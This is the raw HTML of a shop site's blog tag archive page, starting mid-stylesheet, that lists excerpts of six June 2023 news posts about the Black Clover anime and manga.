.secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#fa5f5f; }[data-text-bg="secondary"]{background-color: #fa5f5f;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #fa5f5f}/* Color !important */[data-text-color="secondary"]{color: #fa5f5f!important;}/* Border */.secondary.is-outline:hover{border-color:#fa5f5f}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #ffffff}.success-color, .success.is-link, .success.is-outline{color: #ffffff;}.success-border{border-color: #ffffff!important;}/* Color !important */[data-text-color="success"]{color: #ffffff!important;}/* Background Color */[data-text-bg="success"]{background-color: #ffffff;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Lora", sans-serif}body{font-weight: 0}body{color: #6c5a5a}.nav > li > a {font-family:"Lora", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lora", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #000000;}a:hover{color: #9d5200;}.tagcloud a:hover{border-color: #9d5200;background-color: #9d5200;}[data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #9d5200!important }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="archive tag tag-furgoleon tag-845 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header ">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Happy shopping with niceteeanimals.com</strong></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ></div></li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Happy shopping with niceteeanimals.com</strong></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://niceteeanimals.com/" title="Niceteeanimals.com - Design Your Own" rel="home">
    <img width="159" height="100" src="https://niceteeanimals.com/wp-content/uploads/2022/03/38.png" class="header_logo header-logo" alt="Niceteeanimals.com"/><img  width="159" height="100" src="https://niceteeanimals.com/wp-content/uploads/2022/03/38.png" class="header-logo-dark" alt="Niceteeanimals.com"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" class="icon button circle is-outline is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://niceteeanimals.com/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="floor-mats">Floor Mats</option><option value="t-shirts-2">T-Shirts</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-241"><a href="https://niceteeanimals.com/shop/" class="nav-top-link">Shop</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  menu-item-942"><a href="https://niceteeanimals.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-865"><a href="https://niceteeanimals.com/track-order/" class="nav-top-link">Track Order</a></li>
<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-758"><a href="https://niceteeanimals.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-759"><a href="https://niceteeanimals.com/about-us/" class="nav-top-link">About us</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://niceteeanimals.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://niceteeanimals.com/cart/" title="Cart" class="header-cart-link icon button circle is-outline is-small">



    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://niceteeanimals.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon button circle is-outline is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>Furgoleon</span>	</h1>
		</div>
	</div>
</header><!-- .page-header -->


<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		<div id="post-list">


<article id="post-6962" class="post-6962 post type-post status-publish format-standard hentry category-anime category-black-clover tag-charmy tag-dorothy tag-furgoleon tag-luck tag-mariella tag-mereoleona tag-nozel tag-rebecca tag-sally tag-sekke tag-william tag-yami">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/06/04/black-clover-fans-eagerly-await-the-release-dates-for-the-movie-sword-of-the-wizard-king-generating-excitement/" rel="bookmark" class="plain">Black Clover fans eagerly await the release dates for the movie Sword of The Wizard King, generating excitement</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/06/04/black-clover-fans-eagerly-await-the-release-dates-for-the-movie-sword-of-the-wizard-king-generating-excitement/" rel="bookmark"><time class="entry-date published" datetime="2023-06-04T00:36:00+00:00">June 4, 2023</time><time class="updated" datetime="2023-06-03T16:45:21+00:00">June 3, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>Fans of the popular anime series Black Clover have been eagerly anticipating the release of the highly anticipated movie, &#8220;Sword of The Wizard King.&#8221; And now, after a slight delay caused by the COVID-19 pandemic, the film has finally announced its new release date: June 16. The movie &#8220;Sword of The Wizard King&#8221; is set [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/06/04/black-clover-fans-eagerly-await-the-release-dates-for-the-movie-sword-of-the-wizard-king-generating-excitement/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://niceteeanimals.com/tag/dorothy/" rel="tag">Dorothy</a>, <a href="https://niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://niceteeanimals.com/tag/mariella/" rel="tag">Mariella</a>, <a href="https://niceteeanimals.com/tag/mereoleona/" rel="tag">Mereoleona</a>, <a href="https://niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://niceteeanimals.com/tag/rebecca/" rel="tag">Rebecca</a>, <a href="https://niceteeanimals.com/tag/sally/" rel="tag">Sally</a>, <a href="https://niceteeanimals.com/tag/sekke/" rel="tag">Sekke</a>, <a href="https://niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://niceteeanimals.com/tag/yami/" rel="tag">Yami</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/06/04/black-clover-fans-eagerly-await-the-release-dates-for-the-movie-sword-of-the-wizard-king-generating-excitement/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6962 -->


<article id="post-6961" class="post-6961 post type-post status-publish format-standard hentry category-anime category-black-clover tag-charlotte tag-charmy tag-furgoleon tag-jack tag-kaiser tag-kirsch tag-luck tag-nozel tag-randall tag-rill tag-william tag-yami">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/06/03/astas-absence-leads-to-a-bleak-future-in-black-clover/" rel="bookmark" class="plain">Asta&#8217;s absence leads to a bleak future in Black Clover</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/06/03/astas-absence-leads-to-a-bleak-future-in-black-clover/" rel="bookmark"><time class="entry-date published" datetime="2023-06-03T23:29:00+00:00">June 3, 2023</time><time class="updated" datetime="2023-06-03T16:44:38+00:00">June 3, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>In the thrilling final battles for the Clover Kingdom&#8217;s destiny depicted in Black Clover, Yuki Tabata&#8217;s manga, a recent chapter unraveled the chilling possibilities of a future without Asta. The culmination of events in the final arc began with a surprise attack launched by Lucius Zogratis, resulting in a seemingly fatal blow to Asta at [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/06/03/astas-absence-leads-to-a-bleak-future-in-black-clover/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/charlotte/" rel="tag">Charlotte</a>, <a href="https://niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://niceteeanimals.com/tag/jack/" rel="tag">Jack</a>, <a href="https://niceteeanimals.com/tag/kaiser/" rel="tag">Kaiser</a>, <a href="https://niceteeanimals.com/tag/kirsch/" rel="tag">Kirsch</a>, <a href="https://niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://niceteeanimals.com/tag/randall/" rel="tag">Randall</a>, <a href="https://niceteeanimals.com/tag/rill/" rel="tag">Rill</a>, <a href="https://niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://niceteeanimals.com/tag/yami/" rel="tag">Yami</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/06/03/astas-absence-leads-to-a-bleak-future-in-black-clover/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6961 -->


<article id="post-6957" class="post-6957 post type-post status-publish format-standard hentry category-anime category-black-clover tag-charmy tag-dorothy tag-furgoleon tag-luck tag-mariella tag-mereoleona tag-nozel tag-rebecca tag-sally tag-sekke tag-william tag-yami">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/06/03/yuno-character-trailer-released-for-black-clover-sword-of-the-wizard-king-movies/" rel="bookmark" class="plain">Yuno character trailer released for Black Clover: Sword of the Wizard King movies</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/06/03/yuno-character-trailer-released-for-black-clover-sword-of-the-wizard-king-movies/" rel="bookmark"><time class="entry-date published" datetime="2023-06-03T18:43:00+00:00">June 3, 2023</time><time class="updated" datetime="2023-06-03T16:29:11+00:00">June 3, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>Ahead of the June 19 release of the highly anticipated Black Clover: Sword of the Wizard King movie, a character trailer has been unveiled, showcasing the beloved character Yuno. The film, produced by Studio Pierrot, features the return of series director Ayataka Tanemura, ensuring a seamless continuation of the Black Clover universe on the big [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/06/03/yuno-character-trailer-released-for-black-clover-sword-of-the-wizard-king-movies/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://niceteeanimals.com/tag/dorothy/" rel="tag">Dorothy</a>, <a href="https://niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://niceteeanimals.com/tag/mariella/" rel="tag">Mariella</a>, <a href="https://niceteeanimals.com/tag/mereoleona/" rel="tag">Mereoleona</a>, <a href="https://niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://niceteeanimals.com/tag/rebecca/" rel="tag">Rebecca</a>, <a href="https://niceteeanimals.com/tag/sally/" rel="tag">Sally</a>, <a href="https://niceteeanimals.com/tag/sekke/" rel="tag">Sekke</a>, <a href="https://niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://niceteeanimals.com/tag/yami/" rel="tag">Yami</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/06/03/yuno-character-trailer-released-for-black-clover-sword-of-the-wizard-king-movies/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6957 -->


<article id="post-6956" class="post-6956 post type-post status-publish format-standard hentry category-anime category-black-clover tag-acier tag-beelzebub tag-charmy tag-furgoleon tag-gaja tag-gordon tag-lolopechka tag-luck tag-nozel tag-william tag-yami tag-zenon">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/06/03/black-clover-chapter-361-anticipate-significant-spoilers/" rel="bookmark" class="plain">Black Clover Chapter 361: Anticipate significant spoilers</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/06/03/black-clover-chapter-361-anticipate-significant-spoilers/" rel="bookmark"><time class="entry-date published" datetime="2023-06-03T17:37:00+00:00">June 3, 2023</time><time class="updated" datetime="2023-06-03T16:26:42+00:00">June 3, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>With anticipation building among fans, the release week for Black Clover Chapter 361 is just around the corner. However, before readers can dive into the new chapter, they eagerly await the spoilers that will provide tantalizing glimpses into the upcoming events. Although there are still several days to go until the release week, fans can [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/06/03/black-clover-chapter-361-anticipate-significant-spoilers/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/acier/" rel="tag">Acier</a>, <a href="https://niceteeanimals.com/tag/beelzebub/" rel="tag">Beelzebub</a>, <a href="https://niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://niceteeanimals.com/tag/gaja/" rel="tag">Gaja</a>, <a href="https://niceteeanimals.com/tag/gordon/" rel="tag">Gordon</a>, <a href="https://niceteeanimals.com/tag/lolopechka/" rel="tag">lolopechka</a>, <a href="https://niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://niceteeanimals.com/tag/yami/" rel="tag">Yami</a>, <a href="https://niceteeanimals.com/tag/zenon/" rel="tag">Zenon</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/06/03/black-clover-chapter-361-anticipate-significant-spoilers/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6956 -->


<article id="post-6955" class="post-6955 post type-post status-publish format-standard hentry category-anime category-black-clover tag-acier tag-beelzebub tag-charmy tag-furgoleon tag-gaja tag-gordon tag-lolopechka tag-luck tag-nozel tag-william tag-yami tag-zenon">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/06/03/black-clovers-author-pays-tribute-to-dragon-balls-40th-anniversary-with-a-cover/" rel="bookmark" class="plain">Black Clover&#8217;s Author Pays Tribute to Dragon Ball&#8217;s 40th Anniversary with a Cover</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/06/03/black-clovers-author-pays-tribute-to-dragon-balls-40th-anniversary-with-a-cover/" rel="bookmark"><time class="entry-date published" datetime="2023-06-03T16:24:00+00:00">June 3, 2023</time><time class="updated" datetime="2023-06-03T16:19:59+00:00">June 3, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>&#8220;To celebrate Dragon Ball&#8217;s 40th anniversary, Yuki Tabata, the mangaka behind Black Clover, has created a tribute cover in their own artistic style. As part of the Dragon Ball Super Gallery project, which involves popular mangaka redrawing iconic volume covers from the Dragon Ball series, Yuki Tabata, the creator of Black Clover, has joined in [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/06/03/black-clovers-author-pays-tribute-to-dragon-balls-40th-anniversary-with-a-cover/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/acier/" rel="tag">Acier</a>, <a href="https://niceteeanimals.com/tag/beelzebub/" rel="tag">Beelzebub</a>, <a href="https://niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://niceteeanimals.com/tag/gaja/" rel="tag">Gaja</a>, <a href="https://niceteeanimals.com/tag/gordon/" rel="tag">Gordon</a>, <a href="https://niceteeanimals.com/tag/lolopechka/" rel="tag">lolopechka</a>, <a href="https://niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://niceteeanimals.com/tag/yami/" rel="tag">Yami</a>, <a href="https://niceteeanimals.com/tag/zenon/" rel="tag">Zenon</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/06/03/black-clovers-author-pays-tribute-to-dragon-balls-40th-anniversary-with-a-cover/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6955 -->


<article id="post-6916" class="post-6916 post type-post status-publish format-standard hentry category-anime category-black-clover tag-charmy tag-dorothy tag-furgoleon tag-luck tag-mariella tag-mereoleona tag-nozel tag-rebecca tag-sally tag-sekke tag-william tag-yami">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/06/03/black-clover-chapter-361-release-date-and-time-confirmed-after-delay/" rel="bookmark" class="plain">Black Clover Chapter 361 release date and time confirmed after delay</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/06/03/black-clover-chapter-361-release-date-and-time-confirmed-after-delay/" rel="bookmark"><time class="entry-date published" datetime="2023-06-03T01:25:00+00:00">June 3, 2023</time><time class="updated" datetime="2023-06-02T16:17:13+00:00">June 2, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>The highly anticipated upcoming chapter of Black Clover is set to continue the intense clash between two formidable characters, Yuno and Lucius. In the previous chapter, readers were left astounded as the battle unfolded, evoking a wave of astonishment among all those witnessing the monumental clash. Contrary to all expectations, Yuno exhibited an unprecedented level [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/06/03/black-clover-chapter-361-release-date-and-time-confirmed-after-delay/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://niceteeanimals.com/tag/dorothy/" rel="tag">Dorothy</a>, <a href="https://niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://niceteeanimals.com/tag/mariella/" rel="tag">Mariella</a>, <a href="https://niceteeanimals.com/tag/mereoleona/" rel="tag">Mereoleona</a>, <a href="https://niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://niceteeanimals.com/tag/rebecca/" rel="tag">Rebecca</a>, <a href="https://niceteeanimals.com/tag/sally/" rel="tag">Sally</a>, <a href="https://niceteeanimals.com/tag/sekke/" rel="tag">Sekke</a>, <a href="https://niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://niceteeanimals.com/tag/yami/" rel="tag">Yami</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/06/03/black-clover-chapter-361-release-date-and-time-confirmed-after-delay/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6916 -->


